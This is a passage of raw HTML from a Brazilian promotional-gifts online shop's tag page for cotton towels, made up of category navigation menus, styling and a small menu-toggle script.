src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" /></span><span class="nome">Sol e Chuva</span></span><ul class="children"><li class="cat-item cat-item4433"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a></li><li class="cat-item cat-item4432"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a></li><li class="cat-item cat-item4434"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a></li><li class="cat-item cat-item4431"><a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a></li></ul></li></div><div item-id="1"><li class="cat-item cat-item-2629" id-item="2629"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" /></span><span class="nome">Balas e Doces</span></span><ul class="children"><li class="cat-item cat-item4345"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a></li><li class="cat-item cat-item2629"><a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4357" id-item="4357"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" /></span><span class="nome">Copos</span></span><ul class="children"><li class="cat-item cat-item4358"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a></li><li class="cat-item cat-item4362"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a></li><li class="cat-item cat-item4359"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a></li><li class="cat-item cat-item4363"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a></li><li class="cat-item cat-item4360"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a></li><li class="cat-item cat-item4364"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a></li><li class="cat-item cat-item4361"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a></li><li class="cat-item cat-item4357"><a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4407" id-item="4407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" /></span><span class="nome">Kits Especiais</span></span><ul class="children"><li class="cat-item cat-item4410"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a></li><li class="cat-item cat-item4413"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a></li><li class="cat-item cat-item4412"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a></li><li class="cat-item cat-item4409"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a></li><li class="cat-item cat-item4411"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a></li><li class="cat-item cat-item4408"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a></li><li class="cat-item cat-item4407"><a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a></li></ul></li></div><div item-id="2"><li class="cat-item cat-item-67" id-item="67"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" /></span><span class="nome">Blocos e Cadernos</span></span><ul class="children"><li class="cat-item cat-item68"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a></li><li class="cat-item cat-item70"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a></li><li class="cat-item cat-item4346"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a></li><li class="cat-item cat-item1348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a></li><li class="cat-item cat-item4347"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a></li><li class="cat-item cat-item4348"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a></li><li class="cat-item cat-item67"><a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4443" id-item="4443"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Datas Especiais</span></span><ul class="children"><li class="cat-item cat-item4448"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a></li><li class="cat-item cat-item4447"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a></li><li class="cat-item cat-item4445"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a></li><li class="cat-item cat-item4830"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a></li><li class="cat-item cat-item4444"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a></li><li class="cat-item cat-item4446"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a></li><li class="cat-item cat-item4449"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a></li><li class="cat-item cat-item4443"><a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4415" id-item="4415"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" /></span><span class="nome">Mochilas e Malas</span></span><ul class="children"><li class="cat-item cat-item4418"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a></li><li class="cat-item cat-item4419"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a></li><li class="cat-item cat-item4416"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a></li><li class="cat-item cat-item4417"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a></li><li class="cat-item cat-item4420"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a></li><li class="cat-item cat-item4421"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a></li><li class="cat-item cat-item4415"><a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a></li></ul></li></div><div item-id="3"><li class="cat-item cat-item-4340" id-item="4340"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" /></span><span class="nome">Canecas</span></span><ul class="children"><li class="cat-item cat-item1731"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a></li><li class="cat-item cat-item4354"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a></li><li class="cat-item cat-item1392"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a></li><li class="cat-item cat-item2670"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a></li><li class="cat-item cat-item4355"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a></li><li class="cat-item cat-item4340"><a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-20" id-item="20"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" /></span><span class="nome">Diversos</span></span><ul class="children"><li class="cat-item cat-item4892"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a></li><li class="cat-item cat-item4382"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a></li><li class="cat-item cat-item4383"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a></li><li class="cat-item cat-item4388"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a></li><li class="cat-item cat-item4389"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a></li><li class="cat-item cat-item4384"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a></li><li class="cat-item cat-item4390"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a></li><li class="cat-item cat-item4386"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a></li><li class="cat-item cat-item4385"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a></li><li class="cat-item cat-item4387"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a></li><li class="cat-item cat-item20"><a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a></li></ul></li><li class="cat-item cat-item-560" id-item="560"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" /></span><span class="nome">Necessaire</span></span><ul class="children"><li class="cat-item cat-item4609"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a></li><li class="cat-item cat-item4610"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a></li><li class="cat-item cat-item4608"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a></li><li class="cat-item cat-item560"><a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a></li></ul></li></div><div item-id="4"><li class="cat-item cat-item-31" id-item="31"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" /></span><span class="nome">Canetas</span></span><ul class="children"><li class="cat-item cat-item4374"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a></li><li class="cat-item cat-item4375"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a></li><li class="cat-item cat-item36"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a></li><li class="cat-item cat-item34"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a></li><li class="cat-item cat-item44"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a></li><li class="cat-item cat-item41"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a></li><li class="cat-item cat-item4373"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a></li><li class="cat-item cat-item31"><a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a></li></ul></li><li class="cat-item cat-item-200" id-item="200"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" /></span><span class="nome">Eletrônicos</span></span><ul class="children"><li class="cat-item cat-item4423"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a></li><li class="cat-item cat-item4425"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a></li><li class="cat-item cat-item4424"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a></li><li class="cat-item cat-item4426"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a></li><li class="cat-item cat-item4427"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a></li><li class="cat-item cat-item4428"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a></li><li class="cat-item cat-item4429"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a></li><li class="cat-item cat-item208"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a></li><li class="cat-item cat-item33"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a></li><li class="cat-item cat-item200"><a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a></li></ul></li><li class="cat-item cat-item-407" id-item="407"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" /></span><span class="nome">Sacolas</span></span><ul class="children"><li class="cat-item cat-item4352"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a></li><li class="cat-item cat-item4350"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a></li><li class="cat-item cat-item4158"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a></li><li class="cat-item cat-item4159"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a></li><li class="cat-item cat-item4351"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a></li><li class="cat-item cat-item407"><a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a></li></ul></li></div><div item-id="5"><li class="cat-item cat-item-4366" id-item="4366"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" /></span><span class="nome">Casa</span></span><ul class="children"><li class="cat-item cat-item4367"><a href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a></li><li class="cat-item cat-item4368"><a href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a></li><li class="cat-item cat-item4369"><a href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a></li><li class="cat-item cat-item4370"><a href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a></li><li class="cat-item cat-item4371"><a href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a></li><li class="cat-item cat-item4366"><a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a></li></ul></li><li class="cat-item cat-item-30" id-item="30"><span class="content-cat"><span class="pre-link"><img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" /></span><span class="nome">Escritório</span></span><ul class="children"><li class="cat-item cat-item4393"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a></li><li class="cat-item cat-item1934"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a></li><li class="cat-item cat-item4394"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a></li><li class="cat-item cat-item4395"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a></li><li class="cat-item cat-item4396"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a></li><li class="cat-item cat-item4397"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a></li><li class="cat-item cat-item30"><a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a></li></ul></li><li class="cat-item cat-item-4607" id-item="4607"><span class="content-cat"><span class="pre-link"><span><span></span><span></span></span></span><span class="nome">Segmentos</span></span><ul class="children"><li class="cat-item cat-item4611"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a></li><li class="cat-item cat-item4538"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a></li><li class="cat-item cat-item4539"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a></li><li class="cat-item cat-item4543"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a></li><li class="cat-item cat-item4542"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a></li><li class="cat-item cat-item4540"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a></li><li class="cat-item cat-item4541"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a></li><li class="cat-item cat-item4607"><a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a></li></ul></li></div>    </ul>
    <style>
    .buscador a.conversar{
    	z-index: 999;
    	position: relative;
    }
    #modal-produtos{
    	background-color: rgba(5,5,5,0.95);
        font-family: 'Montserrat', sans-serif;
    }
    .modal.produtos li a{
    	line-height: normal !important;
    }
    .product-categories{
    	display: grid;
    	grid-template-columns: repeat(6, 1fr);
        column-gap: 42px;
    }
    .product-categories.mobile{
    	display: none;
    }
    .product-categories .cat-item{
    	width: 100% !important;
        height: auto;
        border-bottom: 1px solid rgba(255,255,255,0.05);
    }
    .product-categories .cat-item a{
    	font-size: 14px;
    }
    .product-categories .cat-item .content-cat{
    	display: flex;
        align-items: center;
        cursor: pointer;
    }
    .product-categories .cat-item .content-cat .nome{
    	transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat:hover .nome,
    .product-categories .cat-item.open .content-cat .nome{
    	color: #E5AF33;
    }
    .product-categories .cat-item .content-cat .pre-link{
    	display: flex;
        align-items: center;
        width: 28px;
        min-width: 28px;
    }
    .product-categories .cat-item .content-cat .pre-link img{
    	max-width: 20px;
        height: auto;
    }
    .product-categories .cat-item .content-cat .pre-link>span{
    	display: flex;
        align-items: center;
        width: 18px;
        height: 18px;
	}
    .product-categories .cat-item .content-cat .pre-link>span>span{
    	display: block;
        position: absolute;
        width: 18px;
        height: 2px;
        background: #FFF;
        transition: all 0.3s;
    }
    .product-categories .cat-item .content-cat .pre-link>span>span:last-child{
    	transform: rotate(90deg);
    }
    .product-categories .cat-item.open .content-cat .pre-link>span>span:last-child{
    	transform: rotate(0deg);
    }
    .product-categories .cat-item .content-cat>a,
    .product-categories .cat-item .content-cat>.nome{
    	height: 41px;
        line-height: 16px;
        display: flex;
    	align-items: center;
    }
    .product-categories .cat-item .children{
    	display: none;
        margin: 0;
        padding-left: 28px;
        line-height: normal;
    }
    .product-categories .cat-item .children li{
    	line-height: inherit;
        padding-bottom: 10px !important;
        border-bottom: 0;
    }
    .product-categories .cat-item .children li a{
    	height: auto;
        display: flex;
    }
    .product-categories .cat-item .children li a:before{
    	content: " ";
        display: block;
        width: 4px;
        min-width: 4px;
        height: 4px;
        border-radius: 2px;
        background: #FFF;
        opacity: 0.25;
        margin-right: 9px;
    	margin-top: 7px;
    }
    @media only screen and (max-width: 1440px){
    	.buscador input[type=search] {
        	min-width: 270px;
        }
    }
    @media (max-width: 991px) {
    	a.conversar{
        	display: none;
        }
        a.conversar.mobile{
        	display: block;
            width: fit-content;
        }
    	.buscador {
            display: block;
            position: absolute;
            right: 0;
            width: 194px;
            height: 44px;
            margin: 0;
        }
        #modal-produtos{
        	max-width: 80%;
    		right: auto;
            padding-top: 125px;
            overflow: auto;
    		max-height: 100%;
        }
        .product-categories{
        	grid-template-columns: 1fr;
        }
        .product-categories.mobile{
            display: grid;
        }
        .product-categories.desktop{
            display: none;
        }
        .buscador input[type=search] {
        	min-width: auto;
        }
        .outer-search .div-icone svg{
        	height: 23px;
        }
    }
    @media (max-width: 600px) {
    	.buscador {
            width: 163px;
        }
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.product-categories .cat-item .content-cat').on('click',function(){
        	var div = jQuery(this).closest('.cat-item'),
            	open = jQuery('.cat-item.open');
            if(div.attr('id-item') != open.attr('id-item')){
            	jQuery('.cat-item.open').toggleClass('open').find('.children').slideToggle(300);
            }
            div.toggleClass('open');
            div.find('.children').slideToggle(300);
        });
    });
    </script>
          </div>
        </div>

      </div>
    </nav><!-- #site-navigation -->
</div>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://magnatabrindes.com.br">Início</a>&nbsp;&#47;&nbsp;Produtos marcados com a tag &ldquo;toalha de algodao&rdquo;</nav>
<style>
.woocommerce-breadcrumb { display: none; }
</style>


<div class="section titulo-paginas" style="background-image: url(''); ">
    <div class="row">
        <div class="container">
                            <h1 class="woocommerce-products-header__title page-title">toalha de algodao</h1>
                    </div>
    </div>
</div>
<div class="section main-A">
    <div class="row">
        <div class="container">
            <div class="col s12 m12 l4 storeleft">
                    <a class="btn conversar btn modal-trigger mobile" href="#modal-produtos">Categorias</a>
	<ul class="product-categories sidebar">
    	<span class="close categorias--mobile">X</span>
	<div>        <li class="cat-item cat-item-21" id-item="21">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/agenda.png" alt="Agendas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Agendas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4342">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/brochura/">Brochura</a>
                    </li>
                                    <li class="cat-item cat-item4343">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/wire-o-espiral/">Wire-o / Espiral</a>
                    </li>
                                <li class="cat-item cat-item21">
                    <a href="https://magnatabrindes.com.br/categoria-produto/agendas-personalizadas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-2629" id-item="2629">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/doces.png" alt="Balas e Doces" class="category-thumbnail" />
                                	</span>
                <span class="nome">Balas e Doces</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4345">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/diversos-balas-e-doces/">Diversos</a>
                    </li>
                                <li class="cat-item cat-item2629">
                    <a href="https://magnatabrindes.com.br/categoria-produto/balas-e-doces/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-67" id-item="67">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caderno.png" alt="Blocos e Cadernos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Blocos e Cadernos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item68">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/moleskine/">Moleskine</a>
                    </li>
                                    <li class="cat-item cat-item70">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/ecologicos/">Ecológicos</a>
                    </li>
                                    <li class="cat-item cat-item4346">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/couro-sintetico/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item1348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/tecnologicos/">Tecnológicos</a>
                    </li>
                                    <li class="cat-item cat-item4347">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/plastico/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4348">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/cadernos/">Cadernos</a>
                    </li>
                                <li class="cat-item cat-item67">
                    <a href="https://magnatabrindes.com.br/categoria-produto/blocos_e_caderno/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4340" id-item="4340">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/caneca.png" alt="Canecas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canecas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item1731">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/acrilica/">Acrílica</a>
                    </li>
                                    <li class="cat-item cat-item4354">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/metal-canecas/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item1392">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/plastico-canecas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item2670">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/vidro/">Vidro</a>
                    </li>
                                    <li class="cat-item cat-item4355">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canecas/xicaras/">Xícaras</a>
                    </li>
                                <li class="cat-item cat-item4340">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canecas/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-31" id-item="31">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/canetas.png" alt="Canetas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Canetas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4374">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapis/">Lápis</a>
                    </li>
                                    <li class="cat-item cat-item4375">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/lapiseiras/">Lapiseiras</a>
                    </li>
                                    <li class="cat-item cat-item36">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/metal/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item34">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/plastico-canetas/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item44">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/canetas-ecologica/">Ecológicas</a>
                    </li>
                                    <li class="cat-item cat-item41">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/estojo/">Estojo</a>
                    </li>
                                    <li class="cat-item cat-item4373">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/canetas/kits-e-conjuntos-canetas/">Kits e Conjuntos</a>
                    </li>
                                <li class="cat-item cat-item31">
                    <a href="https://magnatabrindes.com.br/categoria-produto/canetas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4366" id-item="4366">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/house-chimney-solid.png" alt="Casa" class="category-thumbnail" />
                                	</span>
                <span class="nome">Casa</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4367">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/avental/">Avental</a>
                    </li>
                                    <li class="cat-item cat-item4368">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/baldes/">Baldes</a>
                    </li>
                                    <li class="cat-item cat-item4369">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/mantas/">Mantas</a>
                    </li>
                                    <li class="cat-item cat-item4370">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/utilidades-domesticas-casa/">Utilidades Domésticas</a>
                    </li>
                                    <li class="cat-item cat-item4371">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/casa/porta-retratos-casa/">Porta Retratos</a>
                    </li>
                                <li class="cat-item cat-item4366">
                    <a href="https://magnatabrindes.com.br/categoria-produto/casa/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-374" id-item="374">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/chaveiro.png" alt="Chaveiros" class="category-thumbnail" />
                                	</span>
                <span class="nome">Chaveiros</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4377">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/couro-sintetico-chaveiros/">Couro Sintético</a>
                    </li>
                                    <li class="cat-item cat-item4379">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/ecologico/">Ecológico</a>
                    </li>
                                    <li class="cat-item cat-item4380">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/metal-chaveiros/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4378">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/chaveiros/plastico-chaveiros/">Plástico</a>
                    </li>
                                <li class="cat-item cat-item374">
                    <a href="https://magnatabrindes.com.br/categoria-produto/chaveiros/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4357" id-item="4357">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/copos.png" alt="Copos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Copos</span>
            </span>
                            <ul class="children" >
